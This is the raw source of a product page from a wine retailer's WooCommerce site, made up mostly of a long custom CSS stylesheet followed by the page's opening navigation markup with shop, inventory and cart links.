.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
    border: 1px solid #999 !important;
}
.wpcf7-radio .wpcf7-list-item {
    margin-right: 8px;
}
.wpcf7-select {
    border-radius: 2px !important;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  text-transform: none;
}
.form textarea, .comment-form textarea, .wpcf7-form textarea {
  text-transform: none !important;
}

/* header */
.main-nav.dark {
  background-color: rgba(21, 13, 15, .85);
  background-color: rgba(21, 13, 15, .80);
}
.text-transform-none {
    text-transform: none !important;
}

/* homepage */
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a:hover {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a {
  color :#e3986a !important;
}
.custom-font-small-size {
  font-family: Dosis, arial, sans-serif;
  font-size: 56px !important;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
  color: rgba(255,255,255,.6) !important;
}
.custom-font-big-size {
  font-weight: 300;
  letter-spacing: 0.2em;
  line-height: 1.2;
  font-size: 15px !important;
  font-family: Dosis, arial, sans-serif;
  opacity: .75;
}
/* inverted slider titles */
.hs-line-14 {
  margin-top: 0;
  position: relative;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.3em;
  line-height: 1.2;
  opacity: .75;
}
.hs-line-8 {
  margin-top: 0;
  position: relative;
  font-size: 48px;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
}
#home-quote p {
  font-size: 20px;
}
#home-quote footer {
  display: none;
}
/* footer */
.footer {
    background: #efeae4;
    border-top: 1px solid #e6ded4;
}
/* about */
.team-item-name {
    color: #533f34;
}
.team-item-image:hover:after {
    background: rgba(239,234,228, .9) !important;
}
.team-item-detail {
    color: #241b17;
}
.team-item-detail a {
    color: #241b17 !important;
    text-decoration: none !important;
}
.team-item-detail a:hover {
    text-decoration: underline !important;
}
/* company */
#company-top {
    margin-top: -70px !important;
}

#dateright {
    
    float: right;
    margin-right: 20px;
}

/* contact */
.contact-item {
    padding-left: 15px;
}
.contact-item .ci-icon {
    display: none;
}

/* current offers */
#latest-offers h4 {
  font-family: Dosis, arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}

.page-id-3593 .section-more {
    text-transform: capitalize;
    font-family: "Open Sans", arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: .1px;
}
.page-id-3593 .banner-heading {
	font-size: 16px;
	margin-bottom: 10px;
}

/* modal */
.emodal {
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
    border-radius: 3px !important;
    background-color: #ffffff; !!important;
}
.emodal-title {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 20px !important;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
}
.emodal-content {
  margin-top: 10px !important;
}
.emodal-content p {
  font-family: "Open Sans", arial, sans-serif !important;
  -webkit-font-smoothing: antialiased !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  color: #444 !important;
  line-height: 1.7 !important;
}
.emodal-overlay {
  background-color: rgba(125, 125, 125, 0.9) !important;
}
.emodal-close {
  background: rgba(17,17,17, .7) !important;
  font-family: 'Dosis', arial, sans-serif !important;
}
/* title wrapper text */
.hs-line-4, .mod-breadcrumbs {
    display: none;
}
.magazine-logo-text, .magazine-logo-text font-alt {
  color: rgba(21, 13, 15, .85) !important;
  line-height: 35px;
  
}
/* hide team social links */
.team-social-links {
    display: none;
}

/* current offers */

.offer-link {
    color: #0000FF !important;
    font-size: 20px !important;
}

/* blog */
.postid-3692 .hs-line-11 {
    display: none !important;
}

.postid-3692 .page-section {
    padding-left: 25px !important;
    padding-right: 25px !important;
}

.blog-heading {
    font-size: 26px !important;
}

.blog-post {
    margin-top: -90px;
}
.blog-post h3.banner-heading {
    margin-bottom: 30px;
}
.post-prev-img img {
    width: 200px;
}



/* buttons */
.wpcf7-form-control.wpcf7-submit, .wysija-submit, .comment-form input[type=submit], .btn-mod, a.btn-mod {
    background: rgba(83,63,52, .9);
}
.wpcf7-form-control.wpcf7-submit:hover, .wysija-submit:hover, .comment-form input[type=submit], .btn-mod:hover, a.btn-mod:hover {
    background: rgba(52,39,32, .9);
    color: #ffffff;
}

/* blog */
.page-id-3200 .blog-item-data:nth-child(4) {
    display: none;
}

.offer-item-date { 
  font-size: 12px;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #999;
  border-right: 1px solid #eee;
  margin-right: 30px;
  margin-top: 20px;
}

/* italy 2 austria post */
#italy-to-austria-title h2,
.blog-post-title {
    font-size: 26px;
    color: #533f34;
    font-weight: 400;
    margin-bottom: 40px;
}
.blog-italic {
    font-size: 16px;
    color: #533f34;
    font-style: italic;
}
.postid-3856 .main-section {
    padding-top: 70px !important;
}
/*heitz post*/
.postid-8300 .work-full-slider {
    max-height: 400px;
}
.postid-8367 .work-full-slider {
    max-height: 550px;
}


/*current offers title wrapper*/
.page-id-3813 .hs-line-11, .postid-3856 .hs-line-11, .page-id-3932 .hs-line-11, .page-id-4023 .hs-line-11, .postid-6201 .hs-line-11
,.postid-8300 .hs-line-11, .page-id-3593 .hs-line-11, .postid-8367 .hs-line-11, .page-id-3208 .hs-line-11, .page-id-8469 .hs-line-11,
.postid-8910 .hs-line-11, .postid-9180 .hs-line-11, .page-id-20129 .hs-line-11,.page-id-23641 .magazine-logo-text {
    opacity: 0;
}

/* date on current offers page for offer */
#dateright {
    display: none;
}

/* current offers toggles */
.toggle-content a {
    text-decoration: none;
    margin-bottom: 15px;
}

/* current offers tags */

.widget.widget_product_tag_cloud .tagcloud a, .widget.widget_tag_cloud .tagcloud a {
   /*display: inline-block;
   margin: 0 2px 5px 0;
   padding: 5px 7px;
   border: 1px solid #e9e9e9 ;*/
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 10px 16px;
   border: 1px solid #e5e5e5 ;
}

/* maison */

.page-id-8941 .page-section.bg-dark-lighter {
    border-bottom: 1px solid #d8d8d8;
}
.page-id-8941 .maison-note-title {
    margin: 0 0 5px 0 !important;
    font-weight: bold;
}

.maison-btn-block {
    margin: 0 auto;
    float: none;
    display: block;
    text-align: center;
}
.maison-btn-block button {
    margin-left: 5px;
    margin-right: 5px;
}

div.portfoliocard{
    position:relative;
    background:rgba(255,255,255,1);
    border:1px solid rgba(0,0,0,0.7);
    box-shadow:0px -1px 3px rgba(0,0,0,0.1),
                0px 2px 6px rgba(0,0,0,0.5);
    border-radius:6px;
    margin:10% auto;
    overflow:hidden;
    z-index:100;
}
div.portfoliocard div.coverphoto{
    width:100%;
    background-position:center center;
    border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-bottom:1px solid rgba(0,0,0,0.1);
    box-shadow:inset 0px 3px 20px rgba(255,255,255,0.3),
                1px 0px 2px rgba(255,255,255,0.7);
    z-index:99;
}
div.portfoliocard div.portfoliocol {
    width: 100%;
    border-left:1px solid rgba(230,230,230,1);
    box-shadow:inset 0px 1px 1px rgba(255,255,255,0.7);
    margin-left:-1px;
    border-bottom-right-radius:5px;
}

div.portfoliocard div.portfoliocol h4.name{
    color: rgba(30,30,30,1);
    padding:0;
    text-align: center;
    background: #ffffff;
}
.wine-label img {
    width: 100%;
}



/*============ 
Events 
==============*/

.evo_page_body .evo_page_sidebar {
  width: 25%;
}

.evo_page_content.evo_se_sidarbar {
    width: 72%;
}

.evo_page_content.evo_se_sidarbar {
    margin-top: 60px;
}
.evo_page_body .evo_page_sidebar {
    margin-top: 40px;
}
.page-id-4023 .title-wrapper {
    border-bottom: 1px solid #e8e8e8;
}

.single-ajde_events #comments {
    display: none;
}

@media (max-width: 980px) {
.evo_page_body .evo_page_sidebar {
    width: 92%;
    padding-bottom: 40px;
    margin-left: 0px;
    margin-right: 15px;
}
.evo_page_content.evo_se_sidarbar {
    width: 100%;
}
}

/*============ 
Classic Wines (Shop) 
==============*/

.post-prev-img {
    display: none !important;
}

.single-product h3 {
    font-weight: 300;
    text-transform: uppercase;
    color: #666666;
    letter-spacing: 1px;
}

.btn-mod.btn-gray i {
    color: #fff;
}
.post-prev-more .btn {
    display: none;
}
.post-prev-img {
    
    min-height: 240px;
    background: #fff;
    padding: 10px;
}
.wp-post-image {
    border: 1px solid #d8d8d8;
    vertical-align: middle !important;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: normal !important;
}
.woocommerce table tbody td,
.woocommerce table tbody th{
    text-align: center;
}
/* product sort input */
/*.form.woocommerce-ordering {
    display: none;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: italic;
}*/

#product-table {
  width: 100%;
}

/* ninja pop up */
.snp-theme8 .snp-submit {n
    font-size: 14px !important;
    font-weight: 400;
    font-family: "Open Sans", arial, sans-serif !important;
}

.snp-pop-8597 .snp-theme8 h1 {
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5em;
    line-height: 1.4;
    font-family: Dosis, arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}
.snp-theme8 .snp-field input {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 14px;
}
.snp-theme8 .snp-header {
        padding: 0 !important;
}
.snp-theme8 .snp-body p {
    line-height: 150%;
}
.snp-theme8 .snp-body {
    padding: 25px 40px;
}
.snp-theme8 .snp-field input,
.snp-theme8 .snp-submit {
    height: 35px;
}
.fancybox-overlay { 
    opacity: 0.3; 
}
.snp-theme8 {
    border-radius: 3px;
}


/*owc table */
.tablepress td {
    font-weight: 400;
    font-size: 12px;
    font-family: "Open Sans", arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    line-height: 1.42857143;
    color: #777;
}
.tablepress th {
    letter-spacing: 2px;
    font-weight: 400;
    font-size: 12px;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #635147;
}
.tablepress tfoot th.column-2, .tablepress thead th.column-2, .tablepress td.column-2 {
    text-align: center;
}
.tablepress tfoot th.column-3, .tablepress thead th.column-3, .tablepress td.column-3 {
    text-align: right;
}

/* calendar */
.padb5.evo_h3 {
    margin-bottom: 20px !important;
}
.cal-intro-p {
    font-size: 14px !important;
    line-height: 155% !important; 
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
    font-size: 22px !important;
    line-height: 155% !important;
}
.evcal_month_line {
    margin-top: 20px;
}
.eventon_events_list .eventon_list_event .evcal_eventcard, .evcal_evdata_row, .evorow .tbrow, .dark1, .evo_pop_body {
 background-color: #f8f8f8 !important;   
}
.event-map-link {
    font-size: 14px;
    color: #533f34;
    font-style: italic;
}

/* Small Devices, Tablets */
  @media only screen and (max-width : 768px) {
      
 div.fixednewsletter{
     display:none;
 }
 
 #post-3192 .home-text .local-scroll a {
     display: none;
 }
 
 #current-offers-home {
     margin-top: 30px;
 }
 
   .snp-pop-8597 .snp-bld-step-1, #snp-pop-8597-overlay {
        display: none !important;
   }
   #mdp-heading {
       font-size: 16px !important;
   }
   .emodal-overlay {
       z-index: -1 !important;
   }
    .hs-line-14 { 
     font-size: 12px;
    }
     .hs-line-8 {
    font-size: 24px;
     }
     /* footer */
     .local-scroll img {
        width: 35px;
    }
    
    #company-top {
        margin-top: -20px !important;
    }
     
    .custom-font-small-size {
     font-size: 24px !important;
    }
    .custom-font-big-size {
    font-size: 12px !important;
    margin-right: 0 !important;
    }
    .main-section {
     margin-top: 50px;   
    }
    /* title wrapper text */
    .hs-line-4 {
        display: block;
        margin-top: 20px;
    }
    .tablepress th {
         font-size: 10px;
     }
    .tablepress td {
        font-size: 9px;
    }
    /* blog */
    .responsive-img-blog {
        display: block;
        float: none;
        margin: 10px auto;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    #werner-photo-blog {
    margin-top: -30px !important;
    margin-bottom: 30px;
    }
    }
    
    blockquote footer {
        display: none;
    }


/* ==============================
   Min Width 768
   ============================== */

@media only screen and (min-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    .mleft30 {
    margin-left: 30px !important;
}
    .page-section, .home-section, .small-section{
    background-attachment: scroll !important;
}
    .emodal.medium {
        width: 45%;
    }
}
/*woocommerce*/
#billing_country_field { display:none;}


#shipping_country_field {display:none;}

#ship-to-different-address .checkbox {     display: inline; font-weight: normal; }

.woocommerce table tbody td.winecatcol { white-space: nowrap;}


.woocommerce form .form-row input.input-text, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text { text-transform:none; color:black; }

/* Dining With Flynn */

@media only screen and (max-width: 768px) { 
  .page-id-9457 .page-section {
      margin-right: 20px;
  }  
}
.page-id-9457 img {
    max-width: 600px;
}

.page-id-9457 h2 {
    font-size: 26px;
    margin-bottom: 30px;
    letter-spacing: 7px;
    text-transform: capitalize;
}
.page-id-9457 .brown {
    color: #533f34;
}
.page-id-9457 .caption {
    color: #333333;
    margin-top: 10px;
    font-style: italic;
}
.page-id-9457 .gray {
    color: #222222;
}
/* current offers */

.atf-object.atf-skin-simplistic .atf-tweet-wrapper {
    border: 1px solid #e6e6e6;
    box-shadow: none;
    padding: 8px 16px;
}
.atf-tweet-text {
    font-family: "Open Sans", arial, sans-serif;
    font-size: 16px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name {
    margin-left: 5px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name a {
    padding-bottom: 1px;
    text-decoration: none;
    border-bottom: 1px solid #d6d6d6;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card img {
    border: 1px solid #e6e6e6;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/* modal minified */
.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}.modal{display:inline-block;vertical-align:middle;position:relative;z-index:2;width:400px;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url("[data-uri]") no-repeat 0 0}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url("[data-uri]") #111 no-repeat center center;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px}


/* product view */

.woocommerce .table-border {
    border: 1px solid #ccc;
}
.woocommerce thead.special {
    background: #f8f7f7;
    border-left: 3px solid #363031;
    border-top: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom: none;
}
.woocommerce thead tr, #product-table thead tr {
  color: #363031;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 12px;
}

.woocommerce table tbody td, .woocommerce table tbody th, .woocommerce table td, .woocommerce table th {
    text-align: left;
    font-size: 13px;
}
.woocommerce .header-dummy {
  height: 75px;
  background: url(../img/header.png) no-repeat center center;
    background-size: cover;
}
/*.woocommerce .badge-price {
  letter-spacing: .7px;
  padding-bottom: 6px;
  color: #333;
  font-size: 14px;
  background: none;
  font-weight: bold;
}*/
.woocommerce #product-table {
  margin-top: 25px;
}
.woocommerce #product-table i {
  color: #363031;
}
.woocommerce article.result-items span.search-count {
  font-size: 17px;
  display: inline-block;
    text-transform: uppercase;
}
.woocommerce article.result-items span.search-count .for {
    font-size: 13px;
    color: grey;
}
.woocommerce article.result-items h1 {
    font-size: 20px;
    font-weight: 400;
    font-family: 'IdealSans', Helvetica,Arial,sans-serif;
    display: inline-block;
    text-transform: uppercase;
}

#searchbar {
   max-height: 325px;
   background-size: cover;
   background-image: url("https://courtierwines.com/wp-content/uploads/2016/07/title-wrapper.jpg");
       background-position: center center;
}

table tbody td {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 13px !important;
    text-transform: none !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
}
.badge {
    color: #111111 !important;
    background: none !important;
}

/* product view */

.product-view-select-add .product-view-select, .product-view-select-add p {
  display: inline-block;
  float: left;
}
.product-view-select-add .product-view-select {
  width: 50px;
  height: 22px;
  margin-right: 10px;
}
.productTitle h2, .productTitle span {
    font-size: 22px;
    font-weight: 600;
    
    display: inline-block;
    margin-bottom: 3px;
}
.productTitle {
  border-bottom: 2px solid #ccc;
  margin-bottom: 20px;
}
.productTitle h2 {
  margin-right: 10px;
}
.productTitle p.product-producer, .productTitle p.product-producer span {
    color: #757575;
    font-size: 17px;
    text-transform: uppercase;
    display: inline-block;
}
@media (min-width: 768px) { 
  .product-producer {
    margin-left: 10px;
  }
  .product--producer .brand-name {
    margin-right: 10px;
  }
}
.product-review-critic, .product-review-critic .box-rating {
  font-size: 16px !important;
}
.product-review {
  font-style: italic;
  color: #797979;
  line-height: 1.5;
  margin-top: 8px;
}

/* buttons */
.btn-black, .btn-black:focus {
  background: #1D1416;
  color: #ffffff;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal, .btn-charcoal:focus {
  background: #4a4a4a;
  color: #e4e4e4;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal:hover {
  background: #000;
  color: #e4e4e4;
}
.btn-black:hover {
  background: #000;
  color: #ffffff;
}
.woocommerce .btn-little, .btn-little {
  padding: 2px 14px 3px;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 11px;
}
.woocommerce .btn-hollow, .btn-hollow {
  background: #f9f9f9;
  border: 1px solid #363031;
  color: #363031;
  border-radius: 1px;
}
.woocommerce .btn-hollow:hover, .btn-hollow:hover {
  transition: .5s;
  background: #363031;
  color: #f9f9f9;
}
.woocommerce .product-view{
  padding: 3px 40px;
  margin-top: 8px;
}
.quantity, .button-hollow {
    display: inline-block;
}
.woocommerce .btn-black:hover {
  color: #ffffff;
  background: #111;
}
.woocommerce .btn-wide {
  padding: 10px 59px;
}
.woocommerce .btn-default {
  border-color: #e6e6e6;
}
.woocommerce .btn-default:hover {
  border-color: #d2d2d2;
}
.woocommerce .shadow-pop {
  -moz-box-shadow: 6px 6px 3px #f2f2f2;
  -webkit-box-shadow: 6px 6px 3px #f2f2f2;
  box-shadow: 6px 6px 3px #f2f2f2;
  border-radius: 1px;
  border: 1px solid #f3f3eb;
}

.woocommerce .quantity input.input-lg {
    width: 60px;
}

.woocommerce .quantity {
    display: inline;
}


.widget input[type="text"], .widget input[type="email"], .widget input[type="number"], .widget input[type="url"], .widget input[type="tel"], .widget input[type="password"], .widget input[type="date"], .widget input[type="color"], .widget select {
  border: 1px solid rgba(0,0,0, .3);
        
}
.widget input[type="search"] {
  border: 1px solid #2e3234; 
}



.gridlist-toggle { display: none; }

.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
  border-right:0; 
  box-shadow:0 0 0; 
  border-color:#ccc;
}
.stylish-input-group button{
    border:0;
    background:transparent;
}

.woof_container h4 {
  margin-top: 10px;
  font-family: 'Open Sans', arial, sans-serif !important;
  color: #2e3234;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
      border-top: 1px solid #ccc;
}

/*modal for adding to cart */
.modal {
  border-radius: 2px;
}
.modal .text {
  margin-right: 10px;
}
.modal .text, .woocommerce form .form-row input.input-text, #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
  font-size: 14px;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
#add_payment_method .checkout .col-2 h3#ship-to-different-address, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  font-weight: 400;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ccc;
}
.woocommerce form .form-row label {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
}


/* latest offers - shop search page */

#latest-offers h3 {
  text-transform: uppercase;
  margin: 40px 0;
}
#latest-offers .well {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
#latest-offers .well h4 {
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 14px;
}
#latest-offers .offer-title {
  border-top: 2px solid #625046;
}
#latest-offers .price {
  border-bottom: 1px solid #ccc;
  margin: 20px 20px 20px 20px;
  padding-bottom: 10px;
}
.review-text em {
  color: #999999;
}
.review-quote {
  color: #999999;
  margin-left: 15px;
  margin-bottom: 20px;
}

/* feautured collection title wrapper */
.page-id-19398 .magazine-logo-text, .page-id-19346 .magazine-logo-text {
  color: #efeae4;
}

#featured-collection-img {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
    height: 210px;
}


.page-id-9649 .well {
    padding-bottom: 8px;
}

.page-id-9649 .well {
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
}
.page-id-9649 .well {
    border-radius: 0;
    -moz-box-shadow: 6px 6px 3px #f2f2f2;
    -webkit-box-shadow: 6px 6px 3px #f2f2f2;
    box-shadow: 6px 6px 3px #f2f2f2;
    border: 1px solid #d9d9d9;
    background: #ffffff;
}
.page-id-18927 .well {
    min-height: 20px;
    padding: 0px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}

/* SHOP */

.search-button {
  margin-top: -25px;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  font-size: 12px;
}

/* cart */

.woocommerce-shipping-calculator {
  margin-top: 20px;
  margin-bottom: 20px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline;
  float: none;
  text-align: center;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  width: 50%;
  margin: 1em auto;
}
@media only screen and (max-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    width: 100%;
    margin: 1em 0;
  }
}

/*my account */
.woocommerce-account .page-section.only-top-margin, .small-section.only-top-margin {
    margin-bottom: 40px;
}
.woocommerce-MyAccount-navigation a:active {
    color: blue;
}

/* checkout */

#order_comments {
    font-size: 14px;
}

/* current offer */
.offer-text .btn-hollow {
    text-decoration: none;
}
.offer-review {
    color: #999999;
}
.mtop0 {
    margin-top: 0 !important;
}

/* experiences */



  .post-19562 .text-block {
    margin-bottom: 20px;
  }

/*.vc_row-fluid {
  margin-left: 0px !important;
  margin-right: 0px !important;
}*/


/* product page */

.single-product .btn-mod.btn-round, .wpcf7-form-control.wpcf7-submit {
    margin-top: 20px;
}
.single-product .col-sm-3 {
  margin-bottom: 15px !important;
}
.single-product .lightbox-gallery-2 img {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    max-width: 100%;
    height: auto;
}

/* terms of sale */
.page-id-20414 li {
    margin-bottom: 25px;
}

/*newsletter signup fixed div*/
div.fixednewsletter {
    position: fixed;
    color: #555555;
    background-color:#efeae4;
    z-index: 250;
    top: 0;
    left: 200px;
    padding: 0px 10px 5px 10px;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
}

div.fixednewsletter a {
    text-decoration:none;
}

/* contact form button */
.wpcf7-submit {
    float: left !important;
    padding: 6px 17px !important;
}


/* Flash Offers */
.page-id-23641 .section-more {
    letter-spacing: .3em;
}


/* ==============================
   Min Width 1280
   ============================== */

@media only screen and (min-width: 1280px) {
    /* fixing title wrapper image on larger desktops */
    #post-3192 .fullwidth-gallery {
    /*max-height: 650px;
    min-height: 600px;*/
    }
}
  



/* shop banner */

.overlay {
    background: rgba(0,0,0,.5);
    height: 100%;
}
#shop-banner {
    height: 325px;
  }
#shop-banner {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
}
.search-field {
  margin-bottom: 10px;
}

#searchform {
 display: inherit;   
}
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-107865 theme-rhythm woocommerce woocommerce-page woocommerce-no-js group-blog appear-animate wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<!-- Page Loader -->
	<div class="page-loader ">
		
					<div class="loader">Loading...</div>

		
	</div>
	<!-- End Page Loader -->


	<!-- Page Wrap -->
	<div class="page" id="top">
		
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-light1.png" width="154" height="30" alt="Courtier" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://us11.campaign-archive.com/home/?u=54c383df6909c5756cce2588c&#038;id=4c67e39bd9" class=" ">Recent Offers</a></li>
<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17734"><a href="https://courtierwines.com/shop/" class=" ">Shop</a></li>
<li id="menu-item-40892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40892"><a class=" mn-has-sub ">Inventory<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-40893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40893"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.23.2026.xlsx" class=" ">Inventory (Excel)</a></li>
	<li id="menu-item-40894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40894"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.23.2026.pdf" class=" ">Inventory (PDF)</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											 
											<!-- Cart -->
						<li>
							<a class="cart-contents" href="https://courtierwines.com/cart/"><i class="fa fa-shopping-cart"></i> Cart(0)</a>
						</li>
						<!-- End Cart -->
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->

		

	


<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
 
<div class="woocommerce-notices-wrapper"></div>

 
<div class="row">
		<div class="col-xs-12 col-sm-10 col-sm-offset-1">
   
    
